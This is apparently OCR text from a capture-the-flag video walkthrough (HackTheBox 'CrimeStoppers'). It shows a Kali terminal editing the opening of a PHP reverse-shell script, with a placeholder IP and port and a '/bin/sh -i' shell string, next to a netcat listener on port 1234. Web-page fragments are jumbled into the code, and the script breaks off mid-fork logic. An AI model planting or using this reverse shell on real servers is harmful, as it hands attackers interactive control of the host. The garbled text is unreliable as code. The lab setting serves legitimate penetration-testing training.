 Shell
File Actions Edit View Help
root@kali: /u...cket/examples upload.php index.php common.php list.php Shell
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Tips:
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Name:
Send Tip
if ($pid) {
exit(0);  // Parent exits
-- INSERT -- 4,9 Top
(root💀kali)-[~]
# nc-nlvp 1234
zsh: command not found: nc-nlvp
(root💀kali)-[~]
# nc -nlvp 1234 127 ×
listening on [any] 1234 ...
Now watching CrimeStoppers-HTB